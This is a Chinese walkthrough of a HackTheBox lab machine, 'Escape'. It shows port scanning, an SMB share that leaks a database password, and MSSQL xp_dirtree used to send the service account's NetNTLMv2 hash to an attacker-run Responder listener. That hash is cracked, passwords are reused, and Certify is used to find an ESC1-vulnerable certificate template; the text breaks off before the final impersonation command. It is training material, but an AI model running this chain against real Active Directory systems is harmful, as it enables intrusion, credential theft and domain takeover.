前言
-
针对实验靶机完成渗透操作,主要涉及:
- SMB服务
- MSSQL渗透
- AD CS 域提权之错误配置的证书模板(ESC1)
部署
-
target machine : 10.10.11.202
-
attack machine : 10.10.16.8 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/HTB/Escape]
└─$ mkdir nmapscan
┌──(kali㉿kali)-[~/桌面/HTB/Escape]
└─$ sudo nmap -sT --min-rate 10000 -p- 10.10.11.202 -oA nmapscan/ports
···
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49683/tcp open unknown
49684/tcp open unknown
49696/tcp open unknown
49757/tcp open unknown
49797/tcp open unknown
···
┌──(kali㉿kali)-[~/桌面/HTB/Escape]
└─$ grep open nmapscan/ports.nmap | cut -d '/' -f 1 | paste -sd ','
53,88,135,139,389,445,464,593,636,1433,3268,3269,5985,9389,49667,49683,49684,49696,49757,49797
┌──(kali㉿kali)-[~/桌面/HTB/Escape]
└─$ sudo nmap -sT -sC -sV -O -p53,88,135,139,389,445,464,593,636,1433,3268,3269,5985,9389,49667,49683,49684,49696,49757,49797 -Pn 10.10.11.202 -oA nmapscan/detail
···
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-21 21:19:57Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
|_ssl-date: 2024-02-21T21:21:50+00:00; +8h00m01s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-02-21T21:21:49+00:00; +8h00m01s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2024-02-21T21:21:50+00:00; +8h00m00s from scanner time.
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-02-21T06:08:46
|_Not valid after: 2054-02-21T06:08:46
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-02-21T21:21:49+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-02-21T21:21:49+00:00; +8h00m01s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49683/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49684/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
49757/tcp open msrpc Microsoft Windows RPC
49797/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: mean: 8h00m00s, deviation: 0s, median: 8h00m00s
| smb2-time:
| date: 2024-02-21T21:21:09
|_ start_date: N/A
···
┌──(kali㉿kali)-[~/桌面/HTB/Escape]
└─$ sudo nmap -sU -open --top-ports 20 10.10.11.202 -oA nmapscan/udp
···
PORT STATE SERVICE
53/udp open domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp open ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp open|filtered snmptrap
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
514/udp open|filtered syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp open|filtered unknown
···
┌──(kali㉿kali)-[~/桌面/HTB/Escape]
└─$ sudo nmap --script=vuln -p53,88,135,139,389,445,464,593,636,1433,3268,3269,5985,9389,49667,49683,49684,49696,49757,49797 10.10.11.202 -oA nmapscan/vuln
···
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
|_tls-ticketbleed: ERROR: Script execution failed (use -d to debug)
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49683/tcp open unknown
49684/tcp open unknown
49696/tcp open unknown
49757/tcp open unknown
49797/tcp open unknown
Host script results:
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-054: false
···
-
将域名
sequel.htb和域控dc.sequel.htb加入本地host:┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ sudo vim /etc/hosts ┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ cat /etc/hosts ··· 10.10.11.202 sequel.htb dc.sequel.htb
LDAP
-
查询域控制器所属的域:
┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ ldapsearch -x -H ldap://10.10.11.202 -s base namingcontexts # extended LDIF # # LDAPv3 # base <> (default) with scope baseObject # filter: (objectclass=*) # requesting: namingcontexts # # dn: namingcontexts: DC=sequel,DC=htb namingcontexts: CN=Configuration,DC=sequel,DC=htb namingcontexts: CN=Schema,CN=Configuration,DC=sequel,DC=htb namingcontexts: DC=DomainDnsZones,DC=sequel,DC=htb namingcontexts: DC=ForestDnsZones,DC=sequel,DC=htb # search result search: 2 result: 0 Success # numResponses: 2 # numEntries: 1 -
是否允许匿名绑定:
┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ ldapsearch -x -H ldap://10.10.11.202 -D '' -w '' -b 'DC=sequel,DC=htb' # extended LDIF # # LDAPv3 # base <DC=sequel,DC=htb> with scope subtree # filter: (objectclass=*) # requesting: ALL # # search result search: 2 result: 1 Operations error text: 000004DC: LdapErr: DSID-0C090A5C, comment: In order to perform this opera tion a successful bind must be completed on the connection., data 0, v4563 # numResponses: 1- 不允许匿名绑定
SMB服务
-
列出所有资源:
┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ smbclient -N -L \\10.10.11.202 Sharename Type Comment --------- ---- ------- ADMIN$ Disk Remote Admin C$ Disk Default share IPC$ IPC Remote IPC NETLOGON Disk Logon server share Public Disk SYSVOL Disk Logon server share Reconnecting with SMB1 for workgroup listing. do_connect: Connection to 10.10.11.202 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND) Unable to connect with SMB1 -- no workgroup available -
查看
Public并获取文件:┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ smbclient \\\\10.10.11.202\\Public Password for [WORKGROUP\kali]: Try "help" to get a list of possible commands. smb: \> ls . D 0 Sat Nov 19 19:51:25 2022 .. D 0 Sat Nov 19 19:51:25 2022 SQL Server Procedures.pdf A 49551 Fri Nov 18 21:39:43 2022 5184255 blocks of size 4096. 1444567 blocks available smb: \> get SQL Server Procedures.pdf NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \SQL smb: \> get "SQL Server Procedures.pdf" getting file \SQL Server Procedures.pdf of size 49551 as SQL Server Procedures.pdf (12.4 KiloBytes/sec) (average 12.4 KiloBytes/sec) ···
-
MSSQL数据库公共用户
PublicUser密码为GuestUserCantWrite1┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ crackmapexec smb 10.10.11.202 -u PublicUser -p GuestUserCantWrite1 /usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="? if result['type'] is not 'searchResEntry': SMB 10.10.11.202 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False) SMB 10.10.11.202 445 DC [+] sequel.htb\PublicUser:GuestUserCantWrite1
-
MSSQL渗透
-
采用
sqsh连接MSSQL:┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ sqsh -U PublicUser -P GuestUserCantWrite1 -S 10.10.11.202 sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp This is free software with ABSOLUTELY NO WARRANTY For more information type '\warranty' ┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ sqsh -U PublicUser -P GuestUserCantWrite1 -S 10.10.11.202 sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp This is free software with ABSOLUTELY NO WARRANTY For more information type '\warranty' 1> select 1; 2> go ----------- 1 (1 row affected) 1> -
进行常见的枚举,未发现有用的信息:
1> select @@version; 2> go ··· Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64) Sep 24 2019 13:48:23 Copyright (C) 2019 Microsoft Corporation Express Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: ) (Hypervisor) 1> select user_name(); 2> go ··· guest 1> SELECT name FROM master.dbo.sysdatabases; 2> go ··· master tempdb model msdb- 查询出MSSQL的四个默认数据库
-
为了能够执行OS命令,不仅需要启用
xp_cmdshell,而且需要在xp_cmdshell存储过程中具有EXECUTE权限。-
通过
xp_cmdshell快速检查服务帐号是什么:1> xp_cmdshell whoami; 2> go Msg 229, Level 14, State 5 Server 'DC\SQLMOCK', Procedure 'xp_cmdshell', Line 1 The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'. ···- 无法使用
xp_cmdshell
- 无法使用
-
打开高级选项,配置 xp_cmdshell 时需要使用该选项:
1> sp_configure 'show advanced options', '1' 2> RECONFIGURE 3> go Msg 15247, Level 16, State 1 Server 'DC\SQLMOCK', Procedure 'sp_configure', Line 105 User does not have permission to perform this action. (return status = 1) Msg 5812, Level 14, State 1 Server 'DC\SQLMOCK', Line 2 You do not have permission to run the RECONFIGURE statement.- 没有运行 RECONFIGURE 语句的权限
-
-
为了获取
MSSQL认证中使用的散列,这里采用中继攻击:-
启动
Responder,作为根用户监听tun0的一系列服务:┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ sudo responder -I tun0 -v [sudo] kali 的密码: __ .----.-----.-----.-----.-----.-----.--| |.-----.----. | _| -__|__ --| _ | _ | | _ || -__| _| |__| |_____|_____| __|_____|__|__|_____||_____|__| |__| NBT-NS, LLMNR & MDNS Responder 3.1.3.0 To support this project: Patreon -> https://www.patreon.com/PythonResponder Paypal -> https://paypal.me/PythonResponder Author: Laurent Gaffie (laurent.gaffie@gmail.com) To kill this script hit CTRL-C [+] Poisoners: LLMNR [ON] NBT-NS [ON] MDNS [ON] DNS [ON] DHCP [OFF] [+] Servers: HTTP server [ON] HTTPS server [ON] WPAD proxy [OFF] Auth proxy [OFF] SMB server [ON] Kerberos server [ON] SQL server [ON] FTP server [ON] IMAP server [ON] POP3 server [ON] SMTP server [ON] DNS server [ON] LDAP server [ON] RDP server [ON] DCE-RPC server [ON] WinRM server [ON] [+] HTTP Options: Always serving EXE [OFF] Serving EXE [OFF] Serving HTML [OFF] Upstream Proxy [OFF] [+] Poisoning Options: Analyze Mode [OFF] Force WPAD auth [OFF] Force Basic Auth [OFF] Force LM downgrade [OFF] Force ESS downgrade [OFF] [+] Generic Options: Responder NIC [tun0] Responder IP [10.10.16.8] Responder IPv6 [dead:beef:4::1006] Challenge set [random] Don't Respond To Names ['ISATAP'] [+] Current Session Variables: Responder Machine Name [WIN-FHWX8OCF1NH] Responder Domain Name [VW5K.LOCAL] Responder DCE-RPC Port [46118] [+] Listening for events... -
告诉
MSSQL读取主机上共享的文件:1> xp_dirtree '\\10.10.16.8\share'; 2> go subdirectory depth ··· -
在
Responder中获取了用户账户sql_svc的NetNTLM哈希值。··· [SMB] NTLMv2-SSP Client : 10.10.11.202 [SMB] NTLMv2-SSP Username : sequel\sql_svc [SMB] NTLMv2-SSP Hash : sql_svc::sequel:b044d18c5f6b8c46:34F09A5E431B1DDB7005C25FE1089CFE:010100000000000080176E7AB566DA01DF5430D9B977654D00000000020008005600570035004B0001001E00570049004E002D00460048005700580038004F004300460031004E00480004003400570049004E002D00460048005700580038004F004300460031004E0048002E005600570035004B002E004C004F00430041004C00030014005600570035004B002E004C004F00430041004C00050014005600570035004B002E004C004F00430041004C000700080080176E7AB566DA0106000400020000000800300030000000000000000000000000300000714ADEB0413AC43B50A1A7DEB03F88524437B02835D9A40E7B775AB52FC9D2AD0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E0038000000000000000000 ···
-
-
将哈希值复制到名为
sql_svc.hash的文件中,以便破解。┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ vim sql_svc.hash ┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ cat sql_svc.hash sql_svc::sequel:f367c446c4d99e3f:31F0FF83C59686BF2792DD669F0670E5:0101000000000000801142B17F65DA015748E97ADF56857400000000020008004400300049005A0001001E00570049004E002D0043004B00520057004B00490057004800540048005A0004003400570049004E002D0043004B00520057004B00490057004800540048005A002E004400300049005A002E004C004F00430041004C00030014004400300049005A002E004C004F00430041004C00050014004400300049005A002E004C004F00430041004C0007000800801142B17F65DA0106000400020000000800300030000000000000000000000000300000EBD3A9C79B0087CBC42009C51592971CB07C1516D067A4A89D7F5845596525CD0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E0038000000000000000000-
hashcat进行解密:
┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ hashcat -m 5600 -a 0 sql_svc.hash /usr/share/wordlists/rockyou.txt ··· SQL_SVC::sequel:f367c446c4d99e3f:31f0ff83c59686bf2792dd669f0670e5:0101000000000000801142b17f65da015748e97adf56857400000000020008004400300049005a0001001e00570049004e002d0043004b00520057004b00490057004800540048005a0004003400570049004e002d0043004b00520057004b00490057004800540048005a002e004400300049005a002e004c004f00430041004c00030014004400300049005a002e004c004f00430041004c00050014004400300049005a002e004c004f00430041004c0007000800801142b17f65da0106000400020000000800300030000000000000000000000000300000ebd3a9c79b0087cbc42009c51592971cb07c1516d067a4a89d7f5845596525cd0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e0038000000000000000000:REGGIE1234ronnie ···
-
WinRM
-
利用
evil-winrm获得sheLl并查找有用信息:┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ evil-winrm -u SQL_SVC -p REGGIE1234ronnie -i 10.10.11.202 ··· *Evil-WinRM* PS C:\Users\sql_svc\Documents> dir *Evil-WinRM* PS C:\Users\sql_svc\Documents> cd .. *Evil-WinRM* PS C:\Users\sql_svc> dir Directory: C:\Users\sql_svc Mode LastWriteTime Length Name ---- ------------- ------ ---- d-r--- 2/1/2023 1:55 PM Desktop d-r--- 11/18/2022 1:13 PM Documents d-r--- 9/15/2018 12:19 AM Downloads d-r--- 9/15/2018 12:19 AM Favorites d-r--- 9/15/2018 12:19 AM Links d-r--- 9/15/2018 12:19 AM Music d-r--- 9/15/2018 12:19 AM Pictures d----- 9/15/2018 12:19 AM Saved Games d-r--- 9/15/2018 12:19 AM Videos *Evil-WinRM* PS C:\Users\sql_svc> cd Desktop *Evil-WinRM* PS C:\Users\sql_svc\Desktop> dir *Evil-WinRM* PS C:\Users\sql_svc\Desktop> cd ../.. *Evil-WinRM* PS C:\Users> dir Directory: C:\Users Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 2/7/2023 8:58 AM Administrator d-r--- 7/20/2021 12:23 PM Public d----- 2/1/2023 6:37 PM Ryan.Cooper d----- 2/7/2023 8:10 AM sql_svc *Evil-WinRM* PS C:\Users> cd Ryan.Cooper *Evil-WinRM* PS C:\Users\Ryan.Cooper> dir Access to the path 'C:\Users\Ryan.Cooper' is denied. At line:1 char:1 + dir + ~~~ + CategoryInfo : PermissionDenied: (C:\Users\Ryan.Cooper:String) [Get-ChildItem], UnauthorizedAccessException + FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand *Evil-WinRM* PS C:\Users\Ryan.Cooper> -
发现关键用户
Ryan.Cooper,但目前是SQL_SVC,并没有权限拿到user.txt -
再次深入查找,发现
SQLServer的目录,查找信息:*Evil-WinRM* PS C:\Users\Ryan.Cooper> cd / *Evil-WinRM* PS C:\> dir Directory: C:\ Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 2/1/2023 8:15 PM PerfLogs d-r--- 2/6/2023 12:08 PM Program Files d----- 11/19/2022 3:51 AM Program Files (x86) d----- 11/19/2022 3:51 AM Public d----- 2/1/2023 1:02 PM SQLServer d-r--- 2/1/2023 1:55 PM Users d----- 2/6/2023 7:21 AM Windows *Evil-WinRM* PS C:\> cd SQLServer *Evil-WinRM* PS C:\SQLServer> dir Directory: C:\SQLServer Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 2/7/2023 8:06 AM Logs d----- 11/18/2022 1:37 PM SQLEXPR_2019 -a---- 11/18/2022 1:35 PM 6379936 sqlexpress.exe -a---- 11/18/2022 1:36 PM 268090448 SQLEXPR_x64_ENU.exe *Evil-WinRM* PS C:\SQLServer> cd Logs *Evil-WinRM* PS C:\SQLServer\Logs> dir Directory: C:\SQLServer\Logs Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 2/7/2023 8:06 AM 27608 ERRORLOG.BAK *Evil-WinRM* PS C:\SQLServer\Logs> type ERRORLOG.BAK ··· 2022-11-18 13:43:07.44 Logon Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1] 2022-11-18 13:43:07.48 Logon Error: 18456, Severity: 14, State: 8. 2022-11-18 13:43:07.48 Logon Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1] ··· -
发现
Ryan.Cooper的密码可能是NuclearMosquito3,可能是用户输错了位置 -
这些凭据对SMB和WinRM都是有效的:
┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ crackmapexec smb 10.10.11.202 -u sql_svc -p REGGIE1234ronnie /usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="? if result['type'] is not 'searchResEntry': SMB 10.10.11.202 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False) SMB 10.10.11.202 445 DC [+] sequel.htb\sql_svc:REGGIE1234ronnie ┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ crackmapexec winrm 10.10.11.202 -u sql_svc -p REGGIE1234ronnie /usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="? if result['type'] is not 'searchResEntry': SMB 10.10.11.202 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:sequel.htb) HTTP 10.10.11.202 5985 DC [*] http://10.10.11.202:5985/wsman WINRM 10.10.11.202 5985 DC [+] sequel.htb\sql_svc:REGGIE1234ronnie (Pwn3d!) -
利用
evil-winrm进行登录:┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ evil-winrm -u Ryan.Cooper -p NuclearMosquito3 -i 10.10.11.202 ··· *Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> cd ../desktop *Evil-WinRM* PS C:\Users\Ryan.Cooper\desktop> dir Directory: C:\Users\Ryan.Cooper\desktop Mode LastWriteTime Length Name ---- ------------- ------ ---- -ar--- 2/22/2024 1:43 AM 34 user.txt ···
提权
Bloodhound
-
上传
SharpHound.exe并枚举AD信息:*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> upload /usr/lib/bloodhound/resources/app/Collectors/SharpHound.exe ··· *Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\SharpHound.exe --CollectionMethods All --Domain support.htb --ExcludeDCs ··· *Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> dir Directory: C:\Users\Ryan.Cooper\Documents Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 2/22/2024 10:21 AM 11606 20240222102115_BloodHound.zip -a---- 2/22/2024 10:21 AM 8395 NjQ0M2M1ZmEtNTkyNy00OWNjLWJmNzAtOWZiMzUxMzM4MmNj.bin -a---- 2/22/2024 9:42 AM 1046528 SharpHound.exe -
将生成文件转到本地:
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> download ./20240222102115_BloodHound.zip ··· -
启动Bloodhound,分析AD信息:
┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ sudo neo4j console ··· ┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ sudo bloodhound --no-sandbox ···
- 并未发现很好的提权路径
识别AD证书服务
-
检查活动目录证书服务(ADCS)
┌──(kali㉿kali)-[~/Desktop/HTB] └─$ crackmapexec ldap 10.10.11.202 -u ryan.cooper -p NuclearMosquito3 -M adcs ··· SMB 10.10.11.202 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False) LDAPS 10.10.11.202 636 DC [+] sequel.htb\ryan.cooper:NuclearMosquito3 ADCS Found PKI Enrollment Server: dc.sequel.htb ADCS Found CN: sequel-DC-CA -
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> upload Certify.exe ··· *Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> dir ··· Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 2/22/2024 10:21 AM 11606 20240222102115_BloodHound.zip -a---- 2/22/2024 5:06 PM 174080 Certify.exe -a---- 2/22/2024 10:21 AM 8395 NjQ0M2M1ZmEtNTkyNy00OWNjLWJmNzAtOWZiMzUxMzM4MmNj.bin -a---- 2/22/2024 9:42 AM 1046528 SharpHound.exe -
查找脆弱的证书模板:
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Certify.exe find /vulnerable _____ _ _ __ / ____| | | (_)/ _| | | ___ _ __| |_ _| |_ _ _ | | / _ \ '__| __| | _| | | | | |___| __/ | | |_| | | | |_| | \_____\___|_| \__|_|_| \__, | __/ | |___./ v1.0.0 [*] Action: Find certificate templates [*] Using the search base 'CN=Configuration,DC=sequel,DC=htb' [*] Listing info about the Enterprise CA 'sequel-DC-CA' Enterprise CA Name : sequel-DC-CA DNS Hostname : dc.sequel.htb FullName : dc.sequel.htb\sequel-DC-CA Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED Cert SubjectName : CN=sequel-DC-CA, DC=sequel, DC=htb Cert Thumbprint : A263EA89CAFE503BB33513E359747FD262F91A56 Cert Serial : 1EF2FA9A7E6EADAD4F5382F4CE283101 Cert Start Date : 11/18/2022 12:58:46 PM Cert End Date : 11/18/2121 1:08:46 PM Cert Chain : CN=sequel-DC-CA,DC=sequel,DC=htb UserSpecifiedSAN : Disabled CA Permissions : Owner: BUILTIN\Administrators S-1-5-32-544 Access Rights Principal Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11 Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544 Allow ManageCA, ManageCertificates sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512 Allow ManageCA, ManageCertificates sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519 Enrollment Agent Restrictions : None [!] Vulnerable Certificates Templates : CA Name : dc.sequel.htb\sequel-DC-CA Template Name : UserAuthentication Schema Version : 2 Validity Period : 10 years Renewal Period : 6 weeks msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS Authorized Signatures Required : 0 pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email Permissions Enrollment Permissions Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512 sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513 sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519 Object Control Permissions Owner : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500 WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500 sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512 sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519 WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500 sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512 sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519 WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500 sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512 sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519 -
msPKI-Certificate-Name-Flag的存在和ENROLLEE_SUPPLIES_OBJECT的包含使模板容易受到ESC1场景的攻击.这意味着任何人都可以注册模板并指定他们选择的Subject Alternative Name,从而可能允许他们通过这个漏洞攻击作为域管理员进行身份验证. -
滥用这个漏洞来冒充管理员,可以运行:
